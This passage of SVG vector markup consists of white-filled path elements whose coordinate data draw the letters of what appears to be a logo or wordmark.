		c-0.09-0.269-0.18-0.269-0.27,0l-1.581,4.849c-0.036,0.09,0,0.126,0.054,0.126H142.258z"/>
	<path fill="#FFFFFF" d="M150.86,16.356c0.036,1.473,0.216,1.939,0.701,2.083c0.341,0.09,0.736,0.107,0.898,0.107
		c0.09,0,0.144,0.036,0.144,0.108c0,0.108-0.108,0.144-0.323,0.144c-1.024,0-1.742-0.054-1.904-0.054s-0.916,0.054-1.724,0.054
		c-0.18,0-0.287-0.018-0.287-0.144c0-0.072,0.054-0.108,0.144-0.108c0.144,0,0.467-0.018,0.736-0.107
		c0.449-0.126,0.539-0.646,0.539-2.281l0.018-10.291c0-0.701,0.054-0.898,0.198-0.898c0.144,0,0.449,0.395,0.628,0.575
		c0.27,0.305,2.945,3.197,5.711,6.16c1.778,1.904,3.736,4.095,4.311,4.688l-0.198-9.124c-0.018-1.167-0.144-1.562-0.7-1.706
		c-0.323-0.072-0.736-0.09-0.88-0.09c-0.126,0-0.144-0.054-0.144-0.126c0-0.108,0.144-0.125,0.359-0.125
		c0.808,0,1.67,0.054,1.868,0.054c0.198,0,0.791-0.054,1.527-0.054c0.198,0,0.323,0.018,0.323,0.125
		c0,0.072-0.071,0.126-0.197,0.126c-0.09,0-0.215,0-0.431,0.054c-0.592,0.125-0.665,0.521-0.665,1.599l-0.036,10.524
		c0,1.186-0.036,1.275-0.162,1.275c-0.144,0-0.359-0.198-1.311-1.149c-0.198-0.18-2.784-2.82-4.688-4.867
		c-2.083-2.245-4.113-4.508-4.688-5.154L150.86,16.356z"/>
	<path fill="#FFFFFF" d="M171.208,13.59c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.988
		c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.145,0.054,0.145,0.108c0,0.09-0.09,0.144-0.288,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108
		c0.161,0,0.377-0.036,0.539-0.072c0.358-0.072,0.448-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V5.993l-2.658,0.036
		c-1.113,0.018-1.544,0.144-1.832,0.575c-0.197,0.305-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
		c-0.054,0-0.09-0.054-0.09-0.162c0-0.18,0.359-1.724,0.395-1.868c0.036-0.108,0.108-0.341,0.18-0.341
		c0.126,0,0.306,0.18,0.79,0.215c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
		c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.108,0.09,0.216c0,0.539-0.054,1.778-0.054,1.976
		c0,0.162-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
		l-2.263-0.036V13.59z"/>
	<path fill="#FFFFFF" d="M181.301,13.59c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.988
		c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.108c0,0.09-0.09,0.144-0.287,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897v-3.161
		c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
		c-0.071,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.222-0.054,1.76-0.054
		c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.448,0.054
		c-0.485,0.09-0.629,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V13.59z"/>
	<path fill="#FFFFFF" d="M187.696,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.216,0,1.347-0.054,2.425-0.054c1.777,0,5.064-0.162,7.201,2.047
		c0.898,0.934,1.742,2.424,1.742,4.562c0,2.263-0.934,4.005-1.939,5.065c-0.772,0.808-2.389,2.065-5.441,2.065
		c-0.772,0-1.725-0.054-2.497-0.107c-0.79-0.054-1.4-0.108-1.49-0.108c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V10.429z M189.203,12.369
		c0,1.903,0.019,3.556,0.036,3.897c0.019,0.449,0.054,1.167,0.197,1.365c0.234,0.341,0.935,0.718,3.054,0.718
		c1.67,0,3.215-0.611,4.274-1.67c0.934-0.916,1.437-2.64,1.437-4.292c0-2.281-0.987-3.753-1.724-4.525
		c-1.688-1.778-3.736-2.03-5.873-2.03c-0.359,0-1.023,0.054-1.168,0.126c-0.161,0.072-0.215,0.162-0.215,0.359
		c-0.019,0.611-0.019,2.443-0.019,3.826V12.369z"/>
	<path fill="#FFFFFF" d="M206.571,5.67c0.215-0.593,0.287-0.7,0.395-0.7c0.108,0,0.18,0.09,0.396,0.646
		c0.27,0.683,3.089,8.1,4.185,10.83c0.646,1.599,1.167,1.886,1.545,1.994c0.269,0.09,0.538,0.107,0.718,0.107
		c0.108,0,0.18,0.018,0.18,0.108c0,0.108-0.161,0.144-0.359,0.144c-0.27,0-1.58,0-2.819-0.036c-0.341-0.018-0.539-0.018-0.539-0.126
		c0-0.072,0.054-0.107,0.126-0.125c0.107-0.036,0.216-0.198,0.107-0.485l-1.67-4.418c-0.036-0.072-0.072-0.108-0.162-0.108h-3.861
		c-0.089,0-0.144,0.054-0.179,0.144l-1.078,3.179c-0.161,0.449-0.251,0.88-0.251,1.204c0,0.359,0.377,0.521,0.683,0.521h0.179
		c0.126,0,0.18,0.036,0.18,0.108c0,0.108-0.107,0.144-0.27,0.144c-0.431,0-1.203-0.054-1.4-0.054s-1.186,0.054-2.029,0.054
		c-0.233,0-0.342-0.036-0.342-0.144c0-0.072,0.072-0.108,0.162-0.108c0.126,0,0.377-0.018,0.521-0.036
		c0.826-0.108,1.186-0.791,1.509-1.688L206.571,5.67z M208.438,12.854c0.09,0,0.09-0.054,0.072-0.126l-1.706-4.849
		c-0.09-0.269-0.18-0.269-0.27,0l-1.58,4.849c-0.036,0.09,0,0.126,0.054,0.126H208.438z"/>
	<path fill="#FFFFFF" d="M216.557,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.216,0,1.347-0.054,2.425-0.054c1.777,0,5.064-0.162,7.201,2.047
		c0.898,0.934,1.742,2.424,1.742,4.562c0,2.263-0.934,4.005-1.939,5.065c-0.772,0.808-2.389,2.065-5.441,2.065
		c-0.772,0-1.725-0.054-2.497-0.107c-0.79-0.054-1.4-0.108-1.49-0.108c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V10.429z M218.065,12.369
		c0,1.903,0.019,3.556,0.036,3.897c0.019,0.449,0.054,1.167,0.197,1.365c0.234,0.341,0.935,0.718,3.054,0.718
		c1.67,0,3.215-0.611,4.274-1.67c0.934-0.916,1.437-2.64,1.437-4.292c0-2.281-0.987-3.753-1.724-4.525
		c-1.688-1.778-3.736-2.03-5.873-2.03c-0.359,0-1.023,0.054-1.168,0.126c-0.161,0.072-0.215,0.162-0.215,0.359
		c-0.019,0.611-0.019,2.443-0.019,3.826V12.369z"/>
	<path fill="#FFFFFF" d="M111.889,64.96c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.18-0.896-0.771-1.022
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144
		c0.808,0,1.938,0.054,2.028,0.054c0.215,0,1.346-0.054,2.422-0.054c1.776,0,5.061-0.162,7.196,2.045
		c0.897,0.934,1.741,2.423,1.741,4.559c0,2.261-0.933,4.001-1.938,5.06c-0.772,0.808-2.387,2.063-5.437,2.063
		c-0.772,0-1.723-0.054-2.495-0.107c-0.79-0.054-1.399-0.107-1.489-0.107c-0.036,0-0.341,0-0.718,0.018
		c-0.359,0-0.771,0.036-1.041,0.036c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.161,0,0.376-0.036,0.538-0.072c0.359-0.071,0.449-0.466,0.521-0.986c0.09-0.754,0.09-2.172,0.09-3.895V64.96z M113.396,66.899
		c0,1.902,0.018,3.553,0.036,3.894c0.018,0.449,0.054,1.167,0.197,1.364c0.233,0.341,0.933,0.718,3.051,0.718
		c1.669,0,3.212-0.61,4.271-1.669c0.933-0.915,1.436-2.638,1.436-4.289c0-2.278-0.987-3.75-1.723-4.521
		c-1.687-1.776-3.732-2.028-5.868-2.028c-0.359,0-1.023,0.055-1.167,0.126c-0.161,0.071-0.215,0.161-0.215,0.358
		c-0.018,0.61-0.018,2.441-0.018,3.822V66.899z"/>
	<path fill="#FFFFFF" d="M128.169,64.96c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.179-0.896-0.771-1.022
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144
		c0.413,0,0.897,0,1.292,0.018l0.736,0.036c0.125,0,3.696,0,4.109-0.019c0.341-0.018,0.628-0.054,0.771-0.09
		c0.09-0.018,0.162-0.089,0.251-0.089c0.054,0,0.072,0.071,0.072,0.161c0,0.126-0.09,0.341-0.144,0.844
		c-0.018,0.179-0.054,0.969-0.09,1.184c-0.018,0.09-0.054,0.197-0.126,0.197c-0.107,0-0.144-0.089-0.144-0.232
		c0-0.126-0.018-0.431-0.107-0.646c-0.125-0.287-0.305-0.502-1.274-0.61c-0.305-0.035-2.261-0.054-2.458-0.054
		c-0.072,0-0.107,0.054-0.107,0.18v4.953c0,0.125,0.018,0.179,0.107,0.179c0.233,0,2.44,0,2.853-0.036
		c0.431-0.035,0.682-0.071,0.843-0.251c0.126-0.144,0.198-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144
		c0,0.108-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.023-0.072,1.148c0,0.144,0,0.342-0.125,0.342
		c-0.089,0-0.125-0.072-0.125-0.162c0-0.18,0-0.358-0.072-0.592c-0.072-0.252-0.233-0.557-0.933-0.628
		c-0.484-0.054-2.261-0.09-2.566-0.09c-0.09,0-0.125,0.054-0.125,0.125v1.579c0,0.61-0.018,2.692,0,3.068
		c0.054,1.238,0.323,1.472,2.081,1.472c0.467,0,1.256,0,1.723-0.197c0.467-0.197,0.682-0.556,0.808-1.292
		c0.036-0.197,0.072-0.27,0.162-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.144,1.364-0.233,1.74
		c-0.126,0.467-0.27,0.467-0.969,0.467c-1.346,0-2.333-0.035-3.033-0.054c-0.7-0.036-1.13-0.054-1.399-0.054
		c-0.036,0-0.341,0-0.718,0.018c-0.359,0-0.771,0.036-1.041,0.036c-0.197,0-0.287-0.036-0.287-0.144
		c0-0.054,0.036-0.107,0.144-0.107c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.466,0.521-0.986
		c0.089-0.754,0.089-2.172,0.089-3.895V64.96z"/>
	<path fill="#FFFFFF" d="M140.626,68.155c0,2.638,0.071,3.786,0.395,4.109c0.287,0.287,0.754,0.413,2.153,0.413
		c0.951,0,1.741-0.019,2.171-0.539c0.233-0.287,0.413-0.735,0.466-1.076c0.018-0.144,0.054-0.233,0.162-0.233
		c0.09,0,0.108,0.071,0.108,0.27c0,0.197-0.126,1.273-0.27,1.794c-0.125,0.413-0.179,0.484-1.13,0.484
		c-1.292,0-2.225-0.035-2.979-0.054c-0.753-0.036-1.31-0.054-1.83-0.054c-0.072,0-0.377,0.018-0.736,0.018
		c-0.359,0.019-0.753,0.036-1.023,0.036c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.466,0.521-0.986c0.089-0.754,0.089-2.172,0.089-3.895V64.96
		c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.179-0.896-0.771-1.022c-0.144-0.036-0.449-0.054-0.61-0.054
		c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144c0.808,0,1.938,0.054,2.028,0.054s1.399-0.054,1.938-0.054
		c0.197,0,0.287,0.035,0.287,0.144c0,0.071-0.072,0.107-0.144,0.107c-0.125,0-0.377,0.018-0.592,0.054
		c-0.521,0.09-0.664,0.395-0.7,1.022c-0.036,0.574-0.036,1.077-0.036,3.876V68.155z"/>
	<path fill="#FFFFFF" d="M160.57,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
		c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
		c-0.988,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
		c-1.113,0.019-1.544,0.145-1.832,0.575c-0.198,0.306-0.251,0.431-0.306,0.557c-0.054,0.144-0.107,0.18-0.18,0.18
		c-0.054,0-0.089-0.054-0.089-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.107-0.342,0.18-0.342
		c0.125,0,0.305,0.18,0.79,0.216c0.521,0.054,1.203,0.09,1.419,0.09h6.734c0.575,0,0.988-0.036,1.275-0.09
		c0.27-0.036,0.431-0.09,0.503-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976c0,0.161-0.054,0.233-0.126,0.233
		c-0.09,0-0.126-0.054-0.144-0.306l-0.018-0.197c-0.055-0.539-0.485-0.952-2.21-0.988l-2.263-0.035V68.115z"/>
	<path fill="#FFFFFF" d="M170.663,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
		c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
		c-0.988,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-3.161
		c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
		c-0.071,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.221-0.054,1.76-0.054
		c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.107-0.144,0.107c-0.125,0-0.233,0.019-0.448,0.054
		c-0.485,0.09-0.629,0.396-0.665,1.024c-0.036,0.574-0.036,1.077-0.036,3.879V68.115z M172.657,57.303
		c0.09,0.161,0,0.215-0.072,0.215c-0.054,0-0.233-0.035-0.539,0c-0.88,0.09-2.137,0.503-2.729,0.755
		c-0.126,0.054-0.233,0.09-0.27,0.09s-0.09-0.036-0.09-0.108c0-0.054,0.036-0.09,0.126-0.144c0.646-0.448,2.316-1.454,2.442-1.526
		c0.306-0.18,0.413-0.233,0.503-0.233c0.054,0,0.09,0.036,0.18,0.162C172.334,56.692,172.459,56.944,172.657,57.303z"/>
	<path fill="#FFFFFF" d="M177.057,64.953c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.431,0,1.132-0.054,1.958-0.054c2.945,0,3.592,1.796,3.592,2.693
		c0,1.473-0.845,2.354-1.688,3.233c1.329,0.413,3.106,1.688,3.106,3.789c0,1.922-1.508,3.915-4.579,3.915
		c-0.197,0-0.772-0.035-1.293-0.054c-0.521-0.036-1.024-0.054-1.096-0.054c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897V64.953z M178.493,65.349
		c0,0.125,0.036,0.161,0.126,0.197c0.107,0.018,0.431,0.072,1.095,0.072c1.006,0,1.258-0.036,1.635-0.468
		c0.377-0.431,0.646-1.077,0.646-1.813c0-1.49-0.664-3.089-2.425-3.089c-0.197,0-0.574,0.018-0.862,0.09
		c-0.161,0.036-0.215,0.09-0.215,0.197V65.349z M178.493,67.252c0,1.383,0,3.61,0.018,3.88c0.054,0.88,0.054,1.131,0.61,1.4
		c0.485,0.233,1.258,0.27,1.581,0.27c0.97,0,2.532-0.521,2.532-2.551c0-1.077-0.359-2.64-1.742-3.592
		c-0.61-0.413-1.06-0.467-1.49-0.521c-0.233-0.036-1.132-0.036-1.401-0.036c-0.071,0-0.107,0.036-0.107,0.126V67.252z"/>
	<path fill="#FFFFFF" d="M189.126,64.953c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144
		c0.413,0,0.897,0,1.293,0.018l0.736,0.036c0.126,0,3.699,0,4.112-0.018c0.342-0.019,0.629-0.055,0.772-0.09
		c0.09-0.019,0.162-0.09,0.252-0.09c0.054,0,0.071,0.071,0.071,0.161c0,0.126-0.09,0.342-0.144,0.845
		c-0.018,0.18-0.054,0.97-0.09,1.185c-0.018,0.09-0.054,0.198-0.126,0.198c-0.107,0-0.144-0.09-0.144-0.233
		c0-0.126-0.018-0.432-0.107-0.646c-0.126-0.288-0.306-0.503-1.275-0.611c-0.305-0.036-2.263-0.054-2.46-0.054
		c-0.072,0-0.108,0.054-0.108,0.18v4.957c0,0.126,0.019,0.18,0.108,0.18c0.233,0,2.442,0,2.855-0.036
		c0.431-0.036,0.683-0.072,0.844-0.252c0.126-0.144,0.197-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.145
		c0,0.107-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.024-0.072,1.149c0,0.145,0,0.342-0.125,0.342
		c-0.09,0-0.126-0.072-0.126-0.162c0-0.18,0-0.359-0.072-0.593c-0.071-0.251-0.233-0.557-0.934-0.628
		c-0.485-0.054-2.263-0.09-2.568-0.09c-0.09,0-0.126,0.054-0.126,0.126v1.58c0,0.61-0.018,2.693,0,3.071
		c0.055,1.239,0.323,1.473,2.084,1.473c0.467,0,1.257,0,1.724-0.198c0.467-0.197,0.683-0.557,0.809-1.293
		c0.036-0.197,0.071-0.27,0.161-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.145,1.365-0.233,1.742
		c-0.126,0.467-0.27,0.467-0.971,0.467c-1.347,0-2.334-0.035-3.035-0.054c-0.7-0.036-1.131-0.054-1.4-0.054
		c-0.036,0-0.341,0-0.719,0.018c-0.359,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144
		c0-0.054,0.036-0.107,0.145-0.107c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987
		c0.09-0.755,0.09-2.174,0.09-3.897V64.953z"/>
	<path fill="#FFFFFF" d="M203.906,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.987
		c0.251,0.036,0.646,0.072,0.809,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.288,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.161,0,0.377-0.036,0.539-0.072c0.358-0.071,0.448-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
		c-1.113,0.019-1.544,0.145-1.832,0.575c-0.197,0.306-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
		c-0.054,0-0.09-0.054-0.09-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.108-0.342,0.18-0.342
		c0.126,0,0.306,0.18,0.79,0.216c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
		c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976
		c0,0.161-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
		l-2.263-0.035V68.115z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M3.246,35.317c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.335-1.673-1.439-1.907
		c-0.268-0.067-0.837-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.536-0.268
		c0.77,0,1.673,0,2.409,0.033l1.372,0.067c0.234,0,6.893,0,7.663-0.034c0.636-0.034,1.171-0.101,1.438-0.167
		c0.167-0.033,0.301-0.167,0.469-0.167c0.1,0,0.134,0.134,0.134,0.301c0,0.234-0.167,0.636-0.268,1.573
		c-0.034,0.335-0.101,1.807-0.167,2.209c-0.033,0.167-0.101,0.368-0.234,0.368c-0.201,0-0.268-0.167-0.268-0.435
		c0-0.234-0.033-0.803-0.201-1.205c-0.234-0.535-0.569-0.937-2.376-1.138c-0.569-0.067-4.216-0.1-4.584-0.1
		c-0.134,0-0.201,0.1-0.201,0.334v9.236c0,0.234,0.034,0.334,0.201,0.334c0.435,0,4.551,0,5.321-0.067
		c0.803-0.067,1.271-0.134,1.573-0.469c0.234-0.268,0.368-0.435,0.502-0.435c0.1,0,0.167,0.067,0.167,0.268s-0.167,0.77-0.268,1.874
		c-0.067,0.669-0.134,1.907-0.134,2.141c0,0.268,0,0.636-0.234,0.636c-0.167,0-0.234-0.134-0.234-0.301c0-0.335,0-0.669-0.134-1.104
		c-0.134-0.469-0.435-1.037-1.74-1.171c-0.903-0.101-4.216-0.167-4.785-0.167c-0.167,0-0.234,0.101-0.234,0.234v2.945
		c0,1.138-0.033,5.02,0,5.722c0.101,2.31,0.603,2.744,3.882,2.744c0.87,0,2.342,0,3.212-0.368s1.271-1.037,1.506-2.409
		c0.067-0.368,0.134-0.502,0.301-0.502c0.201,0,0.201,0.268,0.201,0.502c0,0.268-0.268,2.543-0.435,3.246
		c-0.234,0.87-0.502,0.87-1.807,0.87c-2.51,0-4.35-0.067-5.655-0.101c-1.305-0.067-2.108-0.101-2.61-0.101
		c-0.067,0-0.636,0-1.338,0.033c-0.669,0-1.439,0.067-1.941,0.067c-0.368,0-0.536-0.067-0.536-0.268
		c0-0.101,0.067-0.201,0.268-0.201c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841
		c0.167-1.405,0.167-4.049,0.167-7.261V35.317z"/>
	<path fill="#FFFFFF" d="M25.243,42.604c0,4.232,0.115,6.075,0.633,6.594c0.461,0.461,1.209,0.662,3.455,0.662
		c1.526,0,2.793-0.028,3.484-0.864c0.374-0.46,0.662-1.18,0.749-1.728c0.029-0.229,0.086-0.374,0.259-0.374
		c0.144,0,0.173,0.115,0.173,0.432c0,0.317-0.201,2.045-0.432,2.88c-0.202,0.662-0.288,0.777-1.814,0.777
		c-2.073,0-3.57-0.058-4.78-0.087c-1.209-0.058-2.102-0.086-2.937-0.086c-0.115,0-0.604,0.028-1.181,0.028
		c-0.576,0.029-1.209,0.058-1.641,0.058c-0.316,0-0.46-0.058-0.46-0.229c0-0.087,0.058-0.173,0.23-0.173
		c0.259,0,0.605-0.058,0.864-0.115c0.576-0.115,0.72-0.749,0.835-1.584c0.144-1.209,0.144-3.484,0.144-6.248v-5.068
		c0-4.492,0-5.298-0.058-6.219c-0.057-0.979-0.288-1.439-1.238-1.641c-0.23-0.058-0.72-0.086-0.979-0.086
		c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.144-0.23,0.461-0.23c1.295,0,3.109,0.086,3.253,0.086s2.246-0.086,3.11-0.086
		c0.316,0,0.46,0.057,0.46,0.23c0,0.115-0.115,0.173-0.23,0.173c-0.202,0-0.605,0.029-0.95,0.086
		c-0.835,0.144-1.065,0.633-1.123,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.604z"/>
	<path fill="#FFFFFF" d="M55.827,37.994l-5.354-9.001c-0.77-1.305-1.472-2.275-2.61-2.677c-0.536-0.167-1.205-0.234-1.406-0.234
		s-0.301-0.1-0.301-0.234c0-0.167,0.134-0.234,0.569-0.234c0.937,0,3.647,0.101,3.915,0.101c0.301,0,2.008-0.101,3.146-0.101
		c0.468,0,0.569,0.067,0.569,0.234c0,0.167-0.101,0.234-0.301,0.234s-0.636,0-0.903,0.101c-0.301,0.101-0.402,0.334-0.402,0.569
		c0,0.334,0.134,0.736,0.334,1.104c1.406,2.644,2.778,5.12,4.518,7.998c1.004-1.439,4.584-7.161,4.919-7.864
		c0.234-0.502,0.335-0.803,0.335-1.205c0-0.234-0.234-0.502-0.569-0.603c-0.335-0.101-0.803-0.101-1.004-0.101
		c-0.201,0-0.301-0.067-0.301-0.234c0-0.134,0.167-0.234,0.569-0.234c1.271,0,2.677,0.101,2.978,0.101s1.673-0.101,2.811-0.101
		c0.368,0,0.535,0.101,0.535,0.234s-0.134,0.234-0.368,0.234c-0.234,0-0.736,0.034-1.104,0.167c-0.971,0.301-1.606,1.271-2.577,2.71
		l-5.388,8.098c0.636,1.037,6.358,10.774,7.061,11.679c0.535,0.702,1.004,1.204,1.974,1.505c0.468,0.135,0.97,0.201,1.171,0.201
		c0.167,0,0.268,0.067,0.268,0.201c0,0.167-0.167,0.268-0.469,0.268c-2.041,0-3.647,0-5.354-0.067
		c-0.87-0.033-1.037-0.101-1.037-0.268c0-0.134,0.067-0.234,0.201-0.268c0.167-0.067,0.468-0.401,0.167-0.937
		c-1.807-3.279-3.748-6.593-5.756-9.973l-5.22,8.868c-0.301,0.535-0.435,1.138-0.435,1.472c0,0.335,0.234,0.569,0.535,0.637
		c0.201,0.033,0.468,0.066,0.636,0.066s0.268,0.101,0.268,0.234c0,0.167-0.167,0.234-0.401,0.234c-0.803,0-2.911-0.101-3.212-0.101
		s-1.941,0.101-3.045,0.101c-0.268,0-0.335-0.101-0.335-0.234s0.101-0.234,0.268-0.234c0.268,0,0.77-0.033,1.271-0.167
		c1.004-0.268,1.707-1.004,2.777-2.711L55.827,37.994z"/>
	<path fill="#FFFFFF" d="M77.611,41.206c0,3.212,0,5.855,0.167,7.261c0.1,0.971,0.301,1.707,1.305,1.841
		c0.468,0.067,1.205,0.134,1.505,0.134c0.201,0,0.268,0.101,0.268,0.201c0,0.167-0.167,0.268-0.536,0.268
		c-1.84,0-3.948-0.101-4.116-0.101s-2.275,0.101-3.279,0.101c-0.368,0-0.536-0.067-0.536-0.268c0-0.101,0.067-0.201,0.268-0.201
		c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261v-5.89
		c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.402-1.707-1.138-1.874c-0.368-0.101-0.803-0.134-1.037-0.134
		c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.535-0.268c1.104,0,3.212,0.101,3.38,0.101s2.275-0.101,3.279-0.101
		c0.368,0,0.535,0.067,0.535,0.268c0,0.134-0.134,0.201-0.268,0.201c-0.234,0-0.435,0.034-0.836,0.101
		c-0.903,0.167-1.171,0.736-1.238,1.907c-0.067,1.071-0.067,2.008-0.067,7.228V41.206z"/>
	<path fill="#FFFFFF" d="M96.785,46.827c1.941-4.483,6.425-16.162,7.161-18.571c0.167-0.502,0.301-0.97,0.301-1.271
		c0-0.268-0.1-0.603-0.435-0.77c-0.401-0.134-0.903-0.134-1.271-0.134c-0.201,0-0.368-0.033-0.368-0.201
